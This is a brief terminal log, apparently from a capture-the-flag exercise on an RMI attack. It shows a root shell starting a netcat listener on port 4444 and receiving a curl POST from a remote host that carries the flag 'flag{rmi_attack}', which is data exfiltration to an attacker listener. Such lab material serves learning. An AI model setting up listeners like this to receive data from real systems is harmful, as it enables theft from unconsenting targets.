 root@iZ2zec7mjp663ump9wsug3Z:~# nc -lnvvp 4444
Listening on 0.0.0.0 4444
Connection received on 223.72.73.223 33295
POST / HTTP/1.1
Host: :4444
User-Agent: curl/7.83.1
Accept: */*
Content-Length: 16
Content-Type: application/x-www-form-urlencoded
flag{rmi_attack}